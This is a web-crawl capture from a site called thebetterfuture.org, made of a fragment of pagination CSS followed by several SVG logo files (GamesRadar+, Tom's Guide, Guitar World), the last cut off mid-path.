li{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);flex:0 0 auto;width:auto}#fu-pagination ol.wp-paginate li a,#fu-pagination ol.wp-paginate li span{display:flex;align-items:center;border-radius:.375rem;padding:.5rem 1rem}@media (min-width:992px){#fu-pagination ol.wp-paginate li a,#fu-pagination ol.wp-paginate li span{padding:1rem 1.5rem}}#fu-pagination ol.wp-paginate li a.next span,#fu-pagination ol.wp-paginate li a.prev span{padding-top:0;padding-bottom:0}@media (max-width:767px){#fu-pagination ol.wp-paginate li a.next span,#fu-pagination ol.wp-paginate li a.prev span{display:none}}@media (max-width:767px){#fu-pagination ol.wp-paginate li a.next:after,#fu-pagination ol.wp-paginate li a.next:before,#fu-pagination ol.wp-paginate li a.prev:after,#fu-pagination ol.wp-paginate li a.prev:before{margin-top:4px}}#fu-pagination ol.wp-paginate li a.prev::before{content:"";width:20px;height:20px;display:inline-block;background-image:url([data-uri]);background-repeat:no-repeat;background-size:20px 20px;background-position:center bottom;margin-right:7px}#fu-pagination ol.wp-paginate li a.prev:hover::before{background-image:url([data-uri])}#fu-pagination ol.wp-paginate li a.next::after{content:"";width:20px;height:20px;display:inline-block;background-image:url([data-uri]);background-repeat:no-repeat;background-size:20px 20px;background-position:center bottom;margin-left:7px}#fu-pagination ol.wp-paginate li a.next:hover::after{background-image:url([data-uri])}#fu-pagination ol.wp-paginate li a:hover{color:#fd1146}#fu-pagination ol.wp-paginate li span.gap{color:#0d6efd}#fu-pagination ol.wp-paginate li span.current{background-color:#03002c;color:#fff}.fu-brand-socials{margin-top:60px}.fu-brand-socials .fu-social-icon svg{width:50px}.fu-brand-socials .fu-social-icon:hover svg path{fill:#03002c}body.category-investor-news .fu-module-default_hero a.btn-fu{color:#fd1146}body.category-investor-news .fu-module-default_hero a.btn-fu:hover{border-color:#03002c!important;color:#03002c}body.category-investor-news .fu-module-default_hero a.btn-fu:hover svg path{fill:#03002c}

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/untitled-55-1.svg
body_size: 66135
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="82" height="82" viewBox="0 0 82 82" fill="none"><rect width="82" height="82" fill="url(#pattern0_212_37)"></rect><defs><pattern id="pattern0_212_37" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_212_37" transform="scale(0.000925926)"></use></pattern><image id="image0_212_37" width="1080" height="1080" preserveAspectRatio="none" xlink:href="[data-uri]"></image></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/gamesradar_logo-1.svg
body_size: 2986
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1080 256"><defs><style> .cls-1 { fill: #fff; } </style></defs><g><g id="Layer_1"><path class="cls-1" d="M451.7,81.8c6.7,6.3,10.5,14,14.3,22.2,0-.8.1-1.5.2-2.3,1.2-9.3,4-14.9,10.6-21.5,10.2-7,20.8-8.6,33-8.5q1.6,0,3.2,0c12.7.2,22.6,2.2,32,11.2,6.5,7,7.9,12.4,9,22.1h-27c-1-3.3-2-6.6-3-10-7.5-4.1-16.5-4.3-24.7-1.9q-2.6,1.8-3.5,5.3t1.9,6.3c6.8,5.6,17,6.7,25.3,8.8q22.2,5.4,28.5,13.6c.4.7.8,1.3,1.2,2q.6,1,1.2,2c3.6,7,3.1,16.6.8,23.9-3.3,8.3-8.8,14.6-16.8,18.6-15.2,6.5-35.4,7.4-51.1,1.9-9.5-4.5-15.3-10-19.9-19.4-.4-.8-.8-1.5-1.2-2.3q-.4-.8-.8-1.7c-.3.7-.7,1.4-1,2.1-6.4,12.4-14.1,18.7-27.1,23.7-11.1,3.1-25.3,2.4-35.9-1.8-.8-.3-1.7-.7-2.5-1-10.6-4.7-18.6-12.5-23.5-23-.4-.9-.8-1.7-1.2-2.6-5.2-13.4-5.2-32.2,0-45.6.4-.9.9-1.8,1.3-2.8q.7-1.5,1.5-3.1c6.6-12.5,16.6-19.9,29.7-24.7,16.1-4.4,32-.5,45.5,8.6ZM402.6,101.8c-3.2,4.2-2.8,6.2-3.6,12.2h42q-2.9-10.8-9.9-18.4c-9.9-5.1-21.7-2.1-28.5,6.1ZM468,114q.5,9.4,1,19h-70c0,7,0,11.7,4.8,17,6.6,6.1,12.3,7.5,21.3,7.3,6.8-.7,11.7-4.1,16-9.3l1-4h23v-2h27v6c2.5,4.8,5.3,7.4,10,10,6.3,2,13.5,2.1,19.5-.8,3.9-2.3,5.8-4.4,7.4-8.7.2-3.4-.8-4.9-2.9-7.6-2.7-2.3-5-3.5-8.4-4.4-.8-.2-1.7-.5-2.6-.7-.9-.2-1.8-.5-2.7-.7-.9-.3-1.9-.5-2.8-.8-4.5-1.3-9.1-2.5-13.6-3.6-10.5-2.7-19.4-5.3-25.9-14.7q-1-1-2-2Z"></path><path class="cls-1" d="M621,73q.4,2.9.6,6.6.1,1.8.2,3.6c0,.9,0,1.9.1,2.8.5-.5,1-.9,1.5-1.4,14.1-12.9,30.5-13.5,48.9-12.8,10,.6,20.4,4.1,27.7,11.2,4.1,5.9,5.1,10.6,5.2,17.6,0,.7,0,1.3,0,2,0,1.4,0,2.8,0,4.2,0,2.3,0,4.5,0,6.8,0,6.4.1,12.8.2,19.2,0,3.9,0,7.8.1,11.8,0,1.5,0,3,0,4.4,0,2.1,0,4.2,0,6.3q0,1.8,0,3.6c.4,5.8,1.4,11.5,2.3,17.2h-28c-1-2.6-2-5.3-3-8-.5.4-1.1.8-1.6,1.2-11.3,8-24.8,10.4-38.4,8.3-8-1.7-14.8-4.3-19.8-11-5.5-8.7-6.7-18-4.6-28.2,2.5-7.9,6.2-12.9,13.5-17,11-5.1,23.2-6.3,35.1-7.9,1.1-.2,2.2-.3,3.3-.5,1-.1,1.9-.3,2.9-.4,3.1-.7,5.2-1.8,7.7-3.6,1.6-3.2,1.4-6.5,1-10-1.7-3.9-3.2-5.4-7-7-7-1.5-13.7-1.6-20,2-3.4,3.9-4.3,6.9-6,12h-28c.3-2.3.7-4.6,1-7-2.5.2-5.1.5-7.6.8-.7,0-1.4.1-2.2.2-6.4.7-10.3,3.2-14.9,7.7-5.8,7.5-5.8,17.3-5.8,26.4,0,1.2,0,2.4,0,3.7,0,3.8,0,7.6-.1,11.5,0,2.6,0,5.2-.1,7.8,0,6.4-.1,12.7-.2,19.1h-28v-101h26c.3,4.9.7,9.9,1,15q1.2-1.8,2.5-3.6c7-9.3,22.5-19.4,34.5-13.4ZM669.8,129.3c-4.7,1.2-9.4,2.2-14.1,3.1q-7,1.5-12.6,5.6c-2.6,4.1-3.3,7-2.5,11.7,1.1,4.1,2.7,6.1,6.5,8.3,6.5,2,13.9,1.8,20.2-.9,4.9-3,8.2-7.7,9.8-13.1.1-2.8.2-5.5.1-8.3,0-.7,0-1.5,0-2.2,0-1.8,0-3.6,0-5.4-2.6,0-4.8.7-7.2,1.3Z"></path><path class="cls-1" d="M298.3,78.6c2.6,2.2,4.1,4.5,5.7,7.4,1-.9,1.9-1.7,2.9-2.6,10.5-8.9,19.1-12.3,33-11.6,8.1.8,15.6,3.4,21.4,9.1,9.2,11.4,8.9,25.1,8.8,39,0,1.6,0,3.2,0,4.9,0,4.2,0,8.5,0,12.7,0,4.3,0,8.7,0,13,0,8.5,0,17,0,25.5h-28c0-4.3,0-8.5-.1-12.9,0-3.4,0-6.9-.1-10.3,0-3.6,0-7.2-.1-10.8,0-3.5,0-7-.1-10.4,0-2,0-3.9,0-5.9q0-14.5-5.4-27.7c-4.5-3.1-9.6-3.4-15-2.6-4.5,1.3-6.5,3.7-8.8,7.6-1.9,4.7-2.4,8.4-2.5,13.5,0,.6,0,1.3,0,2,0,2.1,0,4.2,0,6.4,0,1.5,0,2.9,0,4.4,0,3.9-.1,7.7-.2,11.6,0,4-.1,7.9-.2,11.9-.1,7.8-.2,15.5-.3,23.3h-28c0-3.9-.1-7.8-.2-11.8,0-3.8-.1-7.6-.2-11.4,0-2.6,0-5.2-.1-7.9,0-3.8-.1-7.6-.2-11.4,0-1.2,0-2.3,0-3.5q.4-16.8-5.3-32.1c-4.4-2.8-9-2.5-14-2-5.2,1.8-7.8,4.6-11,9-2,4-2.3,7.3-2.3,11.7,0,.7,0,1.3,0,2,0,2.1,0,4.3,0,6.4,0,1.5,0,3,0,4.5,0,3.9,0,7.8-.1,11.8,0,4,0,8-.1,12,0,7.9-.2,15.7-.3,23.6h-28v-102h26c.3,3.6.7,7.3,1,11,1.1-1.2,2.2-2.4,3.4-3.7,13.2-13.2,33.6-13.9,48.9-3.7Z"></path><path class="cls-1" d="M82.3,76.8c3.1,2.5,5.3,5.1,7.7,8.2.3-3.3.7-6.6,1-10h26c.2,12.5.4,25,.5,37.5,0,5.8.2,11.6.3,17.4,0,5.6.2,11.2.2,16.8,0,2.1,0,4.3,0,6.4q.6,34.9-10.9,47.8c-10.8,10.3-24.2,13.5-38.6,13.4-.9,0-1.8,0-2.8,0-13.1-.2-24.9-3.5-34.7-12.4-5.7-6.1-8.1-12.6-8.1-20.9h28l4,8c6.6,4.9,14,5,22,4,6.1-2.6,8.7-5.5,11.8-11.3,2.3-6.5,1.5-13.9,1.2-20.7-.7.8-1.5,1.5-2.3,2.3-2.2,2.1-4.1,3.8-6.6,5.4-.6.4-1.2.8-1.9,1.2-9.6,4.8-23.2,4.9-33.3,1.6-10.3-4.5-17.9-12.1-22.2-22.6-3-8.7-3.9-16.4-4-25.5,0-1,0-2.1,0-3.1,0-12.9,3.8-25.2,11.6-35.6,13.8-13.4,33.8-17.2,51-7.8ZM53.2,100.8c-6,8.8-6.9,17.8-6.2,28.2,1.7,9.2,5.6,15.4,13,21,4.7,2.3,11.4,1.7,16.4.4,6.3-2.8,10.2-7.7,12.7-14,3.2-10.5,2.5-20-1-30.4-2.7-4.9-5.8-8.7-11-11-9.3-2.7-17-1-23.8,5.8Z"></path><path class="cls-1" d="M779,36h28v140h-26c-.3-3.3-.7-6.6-1-10-1,1.1-2,2.1-3,3.2-7.2,7.1-15.9,9.7-25.8,10.1-11.2-.3-21.6-3.9-29.9-11.5-13.6-14.6-15.1-32.9-14.5-51.9.8-13,6-25.5,15.6-34.4,10.5-8.6,22.2-10.8,35.6-9.5,8.9,1.7,13,5.8,20,12,.3-15.8.7-31.7,1-48ZM740.2,101.8c-6.8,10.2-7.2,22.5-5.1,34.2,1.7,7.6,4.5,14,11.1,18.6,5.7,3,11.8,3.7,18,1.9,5.9-2.7,10.3-6.7,12.8-12.7,1.6-5.1,2.7-10.3,3-15.6,0-.8.1-1.7.2-2.6.3-9.5-1.2-18.4-7.4-25.8-4.7-4.5-9.2-5.9-15.7-6.2-7.6.3-11.5,3.2-16.8,8.3Z"></path><path class="cls-1" d="M202.8,78.9c6,5.2,9.2,10.2,10.2,18.1.1,2.3.2,4.6.2,7,0,.7,0,1.3,0,2,0,1.4,0,2.9,0,4.3,0,2.3,0,4.6,0,6.9,0,6.5.1,13,.2,19.5,0,4,0,8,.1,12,0,1.5,0,3,0,4.5,0,2.1,0,4.3,0,6.4q0,1.8,0,3.7.3,4.6,2.3,12.7h-29l-2-8c-.5.4-1,.8-1.6,1.2-10.3,7.4-22.8,9.8-35.4,8.8-10.7-1.8-18.3-5-24.8-13.8-4.6-8.1-4.7-19.1-2.5-28.1.9-2.2,2-4.1,3.3-6.1.7-1.1,1.4-2.1,2.1-3.2,11.3-10.8,29.8-11.6,44.6-13.7,4.3-.6,8.2-1.5,12.3-3q1.3-8.2-1-16c-7.8-3.8-16.6-3.8-24.7-1.3-2.8,1.6-3.4,2.8-4.4,5.8-.3,1.5-.6,3-.9,4.5-.3,1-.7,2-1,3h-28c1-9.8,2.6-17.3,10-24,16.9-13.4,51.8-15.8,69.8-3.1ZM177.8,129.3c-5.8,1.5-11.7,2.7-17.6,3.8-4.5,1.2-8.1,3.3-11.1,6.8-1.5,4.5-1.7,8.4.2,12.8,2.8,3.6,5.3,5.3,9.8,6.2,7.2.6,14,.3,19.8-4.4,6.7-6.9,6.5-15.1,6.3-24.2,0-.8,0-1.5,0-2.3-2.6,0-4.8.7-7.2,1.3Z"></path><path class="cls-1" d="M858.4,71.7c1,0,2,0,3,0,12.4.2,23.8,2.1,33.2,10.8,4.4,4.9,5.6,9.4,5.6,15.9,0,1.3,0,2.6,0,3.9,0,.7,0,1.4,0,2.1,0,2.1,0,4.3,0,6.4,0,4.6,0,9.1.1,13.7,0,5.3,0,10.5.1,15.8,0,2.1,0,4.2,0,6.3.1,10,.9,19.8,3.3,29.5h-29q-.5-4.5-1-9c-.6.4-1.1.8-1.7,1.2-12.4,8.6-26.5,11.6-41.4,9-9.3-2.1-15.4-6.3-20.9-14.2-3.6-8.2-3.4-19.7-1.1-28.3,3.3-7.2,8.4-11.7,15.6-14.9,8.5-3.1,17.7-4.3,26.6-5.5q1.3-.2,2.6-.4c1.6-.2,3.3-.5,4.9-.7,5-.7,8.5-1.9,12.5-5.3,1.3-2.9,1-5,.2-8.1q-.2-1-.5-2c-.9-2.3-1.8-3.4-3.8-4.9-7.1-2.8-14.3-2.3-21.4.2-4.8,3.3-5.5,7.3-6.6,12.8h-28c1-10.1,2.2-16.8,9.6-23.8,11-8.8,24-10.6,37.8-10.5ZM865.8,129.3c-4.7,1.2-9.4,2.2-14.1,3.1-6.5,1.4-10.3,2.7-14.5,7.9-1.5,3.5-1.5,5.9-1.1,9.7,1.7,3.7,3.5,5.9,7,8,6.5,2,13.9,1.8,20.2-.9,4.7-2.9,7.3-6.6,9.2-11.7,1.1-5.7.8-11.6.6-17.4-2.6,0-4.8.7-7.2,1.3Z"></path><path class="cls-1" d="M1003,74h28v34h34v30h-34v34h-28v-34h-33v-30h33v-34Z"></path><path class="cls-1" d="M970,73v27c-2.6-.1-5.2-.2-7.9-.3-7.3,0-13.3.5-19.1,5.3-8.4,8.8-8.3,20.7-8.4,32.2,0,1.1,0,2.2,0,3.4,0,3.5-.1,7-.2,10.6,0,2.4,0,4.8-.1,7.2,0,5.9-.2,11.7-.3,17.6h-28v-101h27q.5,6.9,1,14c1-1.2,2-2.4,3-3.6,7.5-8.5,21-18.4,33-12.4Z"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/toms.svg
body_size: 1958
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 183 33"><defs><style> .cls-1 { fill: #fff; } </style></defs><g><g id="Layer_1"><g><path class="cls-1" d="M59.6,4.9h4.1v3.1c0,1-.2,1.9-.7,2.7-.7.8-1.5,1.4-2.5,1.8l-.9-1.7c.6-.2,1.1-.6,1.5-1,.3-.3.4-.7.5-1.2h-1.9v-3.7h0Z"></path><path class="cls-1" d="M-.4,8.8h1.8v-3.1l6.3-2v5.1h3.2v4.4h-3.2v7.1c0,.4,0,.8.2,1.2,0,.4.4.5.9.5s.7,0,1-.2c.4,0,.8-.2,1.1-.4v4.2l-.9.3c-.4,0-.8,0-1.2.2h-1.1c0,0-.8,0-.8,0-1,0-2,0-2.9-.5-.7-.3-1.2-.8-1.6-1.4-.4-.7-.6-1.4-.7-2.2,0-.9,0-1.8-.2-2.9v-6H-.4v-4.3Z"></path><path class="cls-1" d="M21,21.8c.4,0,.7,0,1-.3.3-.3.6-.6.7-.9.2-.5.4-.9.5-1.4,0-.6.2-1.2,0-1.8,0-.6,0-1.2-.2-1.8,0-.5-.3-1-.5-1.4-.2-.4-.4-.7-.8-1-.3-.2-.7-.3-1.1-.3s-.7,0-.9.3c-.3.3-.6.6-.7.9-.2.4-.3.9-.4,1.4,0,.6-.2,1.1-.2,1.7,0,1.1.2,2.3.7,3.3.4.7,1.1,1.2,1.9,1.3ZM21,26.1c-1.2,0-2.4-.2-3.5-.5-1.1-.4-2.1-.9-3-1.7-.9-.8-1.6-1.7-2.1-2.8-.5-1.2-.8-2.6-.8-3.9s.3-2.5.8-3.7c.5-1,1.2-2,2.1-2.7.9-.7,1.9-1.3,2.9-1.7,1.1-.4,2.3-.6,3.4-.6s2.5.2,3.7.6c1.1.4,2.1,1,3,1.8.9.8,1.5,1.7,2,2.8.5,1.2.7,2.5.7,3.8s-.2,2.5-.7,3.7c-.5,1-1.1,2-2,2.7-.9.7-1.9,1.3-2.9,1.6-1.2.4-2.4.6-3.6.6Z"></path><path class="cls-1" d="M41,25.6h-10.1v-4.4h1.4v-8h-1.3v-4.4h6.3l.7,2,.6-.6c.3-.3.6-.6.9-.8.4-.3.8-.5,1.2-.7.5-.2,1-.3,1.5-.3s1.4,0,2.1.3c.5,0,1,.4,1.4.6.3.2.7.5.9.8s.4.5.5.7c.6-.6,1.3-1.2,2-1.6.9-.5,1.9-.8,3-.8,1.1,0,2.3.2,3.3.7.8.4,1.4,1,1.9,1.8.4.8.7,1.6.8,2.5,0,1,.2,2,.2,3v4.6h1.6v4.5h-8.6v-10.8c0-.3,0-.6-.2-.9,0-.2-.2-.4-.4-.6s-.4-.2-.7-.2c-.6,0-1.1.2-1.4.7-.3.6-.4,1.2-.3,1.8v5.4h2v4.6h-8.7v-8.6c0-1,0-2-.2-2.9,0-.6-.6-1-1.2-.9-.4,0-.9,0-1.2.5-.3.5-.4,1-.4,1.5v6h2v4.3h0Z"></path><path class="cls-1" d="M63.8,25.6v-6h4.5c0,.4,0,.8.4,1.1.3.3.6.5,1,.7.4.2.8.3,1.2.4.3,0,.7,0,1,0s.7,0,1-.2c.3-.2.5-.5.5-.9s-.2-.6-.7-.8c-.6-.2-1.1-.4-1.7-.5-.7-.2-1.5-.4-2.3-.6-.8-.2-1.6-.6-2.3-1-.7-.4-1.3-1-1.7-1.7-.5-.8-.7-1.8-.7-2.7s.2-1.5.6-2.2c.4-.6.9-1.1,1.5-1.5.6-.4,1.2-.7,1.9-.9.6-.3,1.2-.4,1.8-.4,1.1,0,2.1.3,3.1.8.8.4,1.5,1,1.9,1.8l.3-2.2h4.1v6h-4.4c0-.4,0-.7-.3-1-.2-.3-.5-.6-.8-.8-.3-.2-.7-.4-1.1-.6-.4,0-.8-.2-1.2-.2s-.7,0-.9.3c-.3.2-.4.6-.4.9s.3.8.7.9c.6.3,1.2.5,1.8.6l2.3.7c.8.2,1.6.6,2.3,1,.7.4,1.3,1,1.8,1.7s.7,1.6.7,2.5-.2,1.4-.5,2.1c-.3.6-.8,1.2-1.4,1.6-.6.5-1.3.8-2,1-.8.2-1.6.3-2.3.3-1.1,0-2.2-.2-3.2-.7-.8-.4-1.5-1-2-1.7l-.3,2-4.3.2Z"></path><path class="cls-1" d="M96.1,17c0,.5,0,1,.2,1.5,0,.5.3.9.5,1.3.2.4.4.7.8.9.3.2.6.4,1,.4.7,0,1.3-.4,1.7-1,.5-.9.8-1.8.7-2.9,0-.6,0-1.2-.2-1.7,0-.5-.3-1-.5-1.4-.2-.4-.4-.7-.8-.9-.3-.2-.6-.3-1-.3-.7,0-1.4.5-1.7,1.1-.6.9-.8,1.9-.7,3ZM91.2,25.8l.9.6c.4.3.9.5,1.4.7.5.2,1.1.4,1.7.6.6.2,1.3.2,1.9.2s1.3,0,1.9-.3c.4-.2.8-.4,1.2-.8.3-.3.5-.6.6-1,0-.4.2-.7.2-1.1v-1.1c0,.2-.3.4-.5.5-.2.2-.5.4-.8.6-.4.2-.7.4-1.1.5-.5,0-1,.2-1.5.2-1.3,0-2.5-.2-3.7-.7-1-.4-1.8-1.1-2.5-1.9-.6-.8-1.1-1.7-1.4-2.7-.3-1-.5-2-.4-3.1,0-1.2.2-2.4.5-3.5.3-1,.9-1.9,1.6-2.7.7-.8,1.6-1.4,2.6-1.7,1.1-.4,2.3-.6,3.5-.6s1.4.2,2.1.5c.5.2,1,.5,1.5.9l.7-1h8.1v4.4h-2v10.1c0,1.3-.2,2.6-.6,3.8-.4,1.1-1.1,2.1-1.9,2.9-.9.8-2.1,1.5-3.3,1.9-1.5.5-3,.7-4.6.7s-1.7,0-2.6-.3c-.7-.2-1.5-.4-2.2-.8-.6-.3-1.2-.6-1.7-1l-1.2-.9,1.7-3.8Z"></path><path class="cls-1" d="M111,8.8h8.2v8.2c0,1.1,0,2.2.4,3.2.2.6.8,1,1.4,1s1.1-.3,1.5-.7c.4-.5.6-1.2.6-1.8v-5.3h-2.2v-4.5h8.8v12.4h1.6v4.5h-6.3l-.9-2.1-.7.8c-.6.7-1.4,1.2-2.3,1.5-.6.2-1.2.3-1.8.3-1.1,0-2.2,0-3.2-.5-.8-.3-1.5-.8-2.1-1.5-.6-.8-1-1.6-1.1-2.6-.2-1.2-.3-2.4-.3-3.6v-4.6h-1.4v-4.5Z"></path><path class="cls-1" d="M142.1,25.6h-9.4v-4.4h1.4v-8.1h-1.4v-4.3h7.9v12.5h1.6v4.3Z"></path><path class="cls-1" d="M150,17c0,.5,0,1,.2,1.5,0,.5.3.9.5,1.3.2.4.4.7.8.9.3.2.6.4,1,.4.7,0,1.3-.4,1.7-1,.5-.9.8-1.8.7-2.9,0-.6,0-1.2-.2-1.7,0-.5-.3-1-.5-1.4-.2-.4-.4-.7-.8-.9-.3-.2-.6-.3-1-.3-.7,0-1.4.5-1.7,1.1-.5.9-.8,1.9-.7,3ZM154.9,4.7h-1.5V.3h8.4v21h1.6v4.4h-7.9l-.6-1.2c-.2.2-.3.3-.5.4-.3.2-.6.4-.9.5-.4.2-.8.3-1.2.4-.5,0-1,.2-1.6.2-1.1,0-2.2-.2-3.2-.7-.9-.5-1.8-1.1-2.4-1.9-.7-.8-1.2-1.8-1.6-2.8-.4-1.1-.6-2.2-.6-3.4s.2-2.4.6-3.5c.4-1,1-1.9,1.7-2.7.7-.7,1.5-1.3,2.5-1.7.9-.4,1.9-.6,2.9-.6s1.9,0,2.8.5c.5.2,1,.5,1.5.8v-5.2h0Z"></path><path class="cls-1" d="M173.3,12.8c-.4,0-.9,0-1.3.3-.3.2-.6.4-.8.7-.2.3-.3.6-.4.9,0,.3,0,.5,0,.8h5.1c0-.3,0-.7,0-1,0-.3-.2-.6-.4-.9-.2-.3-.4-.5-.7-.6-.4,0-.8-.2-1.3-.2h0ZM181.7,23.3c-1.2,1-2.5,1.8-4,2.3-1.5.5-3.1.7-4.7.6-1.1,0-2.1-.2-3.1-.5-1-.3-2-.9-2.8-1.6-.9-.8-1.6-1.7-2.1-2.8-.6-1.3-.8-2.7-.8-4.1s.2-2.5.7-3.7c.4-1,1.1-2,1.9-2.8.8-.8,1.8-1.4,2.9-1.7,1.1-.4,2.3-.6,3.6-.6s2.5.2,3.7.6c1,.4,1.9.9,2.7,1.7.7.7,1.3,1.6,1.6,2.5.4,1,.5,2.1.5,3.2s0,.9,0,1.3l-.3,1.2h-10.7c0,.3,0,.5.2.8,0,.3.3.6.5.9.3.3.6.6,1,.7.5.2,1.1.3,1.7.3h1c.4,0,.8,0,1.1-.2.4,0,.9-.3,1.3-.5.5-.2.9-.5,1.3-.9l2.8,3.4Z"></path></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/guitar-world-1.svg
body_size: 2003
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1961 751.4"><defs><style> .cls-1 { fill: #fff; } </style></defs><g><g id="Layer_1"><g><path class="cls-1" d="M161.4,15.7C89.1,24.9,39.4,63.6,23.3,123.3c-5.7,21.2-5.5,13.1-5.5,250.3s.4,222,1,228.7c7,70.5,46.6,117.9,109.3,130.9,21.6,4.5,46.2,5,63.2,1.5,18.5-3.8,39.1-12.4,54.4-22.8,9.9-6.6,22.9-19.2,28.7-27.8,3.4-5,5.4-6.9,6.9-6.9s2.5,1.5,6.9,22.2c2.5,12.3,4.6,22.9,4.6,23.5,0,1,8,1.3,36.5,1.3h36.5v-372h-180v136h31.1l-.3,50.2c-.3,49.7-.3,50.4-2.6,56-3.1,7.5-9.1,13.1-16.1,14.8-6.9,1.6-14.2.7-19.6-2.5-5.5-3.2-9.9-11.6-11.7-22.5-1-5.9-1.3-51.7-1.3-214s.1-206.9,1.8-213c3.6-13.3,10.9-19.3,23.7-19.3s21.4,6.9,24.4,20.2c1.4,6,1.6,15.9,1.6,69v62.1h149.1l-.3-72.3c-.4-69.6-.5-72.6-2.6-83.4-13.2-67-57-105.5-132.7-116.9-14.2-2.2-55-2.7-68.9-.9h0Z"></path><path class="cls-1" d="M392.8,302.6c0,182.9.4,284,1,290.7,2.5,24.9,7.7,44.3,17,63.4,21.9,44.5,64.1,70.8,124.5,77.5,13.9,1.5,45.6,1.2,59.7-.6,70-9,117.7-48.6,133.9-111.2,6.2-24.2,5.9-6.9,5.9-317.3V22.2h-149l-.2,284.2c-.3,270.3-.4,284.6-2.1,289.6-2,5.9-6.5,11.5-11.1,13.9-2,1.1-5.7,1.7-10.6,1.7-6.2,0-8.3-.3-12-2.4-5.5-3.1-9.4-9.7-10.9-18.6-.8-4.2-1.1-93.4-1.1-287.2V22.2h-145v280.4h0Z"></path><path class="cls-1" d="M762.8,373.2v351h156V22.2h-156v351Z"></path><path class="cls-1" d="M935.8,87.2v65h89v572h154V152.2h91V22.2h-334v65h0Z"></path><path class="cls-1" d="M1309.8,23.1c0,.6-22.7,157.9-50.5,349.8-27.8,191.8-50.5,349.3-50.5,350,0,1,14.3,1.3,71.8,1.3h71.8l6.4-47.5,6.4-47.5h45.3c35.6,0,45.3.3,45.3,1.2,0,2.5,9.1,89.3,9.5,91.5l.5,2.3h265v-306.3l9.3.6c16.2,1,26.7,6.6,32.6,17.6,6.6,12.4,6.4,8.4,7.1,127.1.6,93,.9,108.9,2.3,117.9,2.3,14.1,5.1,23.8,9.9,34.3l4.1,8.8h72.8c40.1,0,72.9-.2,72.9-.4,0-.3-1.6-4.4-3.5-9.2-6.2-15.3-9.9-31.6-12.6-54.9-.7-6.4-1.4-46.4-1.9-111.5-.7-98-.8-101.9-2.9-113-2.8-14.7-8.5-31.6-14.2-41.5-5.2-9.2-15.7-20.9-24.5-27.1-11.7-8.4-29.1-14.9-46.2-17.4-6.7-1-8.2-1.6-8.2-3s1.1-1.8,5.8-2.2c16-1.5,36.2-10.1,49.2-21.1,20.7-17.4,35.4-45.5,39-74.7,1.3-11,1.3-89.2,0-103.5-2.4-25.3-9-45.4-20.7-63.4-5.6-8.6-21.6-24.1-31.6-30.5-23.9-15.6-54.3-24.4-94.6-27.6-8-.6-50.3-1-103.3-1h-89.8v374h-27.9l-.6-4.3c-1.4-10.1-45.5-366.9-45.5-368.2s-12-1.5-99-1.5c-60.9,0-99,.4-99,.9h0ZM1754.2,150.8c6.4,2.2,14.7,10,17.7,16.6l2.4,5.3v86l-3.3,6.7c-6,12.3-15.1,17.7-31.3,18.5l-9.9.6v-135.3h9.8c6.3,0,11.5.6,14.6,1.6h0ZM1411.2,165.4c.4,2.8,17.7,227.9,17.6,230,0,.5-9.7.8-21.5.8s-21.5-.3-21.5-.8c0-2,21.1-227.2,21.6-230,.3-1.8,1.1-3.2,1.9-3.2s1.6,1.4,1.9,3.2h0ZM1439.4,421.7c19.1,9.6,28.6,39.8,28.6,91s-9.5,81.4-28.6,91c-14.5,7.2-29.6-.5-38.7-19.8-8.2-17.3-11.3-36.9-11.3-71.2s3.1-53.9,11.3-71.2c6.9-14.6,16.6-22.3,28-22.3s7.2.7,10.7,2.5h0ZM1295.4,475.9c4.1,44.9,5.2,53.8,6.4,54.1,1.3.2,2.7-8.3,9-53.8l7.5-54h10.7c8.6,0,10.8.3,10.8,1.4s2.7,24.9,6,53.5c3.3,28.7,6,52.3,6,52.6s.6.5,1.4.5,1.7-1.5,2.1-4.3c.5-4.2,10.5-101.6,10.5-103s17-.9,17,0c0,.5-4.3,41.2-9.7,90.6l-9.8,89.8-23-.6-6.7-55c-3.7-30.3-6.7-55.6-6.7-56.3,0-.6-.7-1.2-1.4-1.2-1,0-3,13.5-8.1,54.7-3.7,30.2-7,55.6-7.3,56.5-.4,1.6-1.8,1.8-11.4,1.8s-10.9-.3-10.9-1.3-17.6-171.9-18.3-177l-.4-2.7h21.3l5,53.7ZM1521.7,423.2c23,3,33.6,17.2,34.8,46.5.9,21.3-3.2,38.7-10.9,46.9l-3.8,4,7.1,39c3.8,21.5,7.3,40.1,7.6,41.4l.5,2.3-12.8-.3-12.9-.3-6.5-35.5-6.6-35.5-5.2-.3-5.2-.3v72.1h-26v-181h16.3c8.8,0,19.5.5,23.6,1h0ZM1669.7,423.3c18.6,3,32,17.8,38.5,42.9,4.1,15.6,5,24.3,5,46.5s-1,32.9-4.9,48.3c-5.1,19.8-14.2,33.1-26.8,38.8-5.9,2.7-7,2.8-23.9,3.2l-17.8.4v-181.2h11.8c6.3,0,14.6.5,18.1,1.1h0ZM1598.8,501.7v77.5h28v24h-53v-179h25v77.5Z"></path><path class="cls-1" d="M1423.4,449.2c-6.5,5.1-9.1,23.4-9.1,63.5s3.8,65.5,14.4,65.5,8.9-4.9,11.4-16.3c3.5-15.6,4.6-58.6,2.1-81.9-2.7-25.3-5.8-32.8-13.5-32.8-1.4,0-3.8.9-5.3,2h0Z"></path><path class="cls-1" d="M1507.8,478.7v30.5h6c10,0,14.3-3.5,17.4-13.9,1.9-6.4,2.2-23.4.5-31-2.2-10.4-8.6-16.1-18-16.1h-5.9v30.5Z"></path><path class="cls-1" 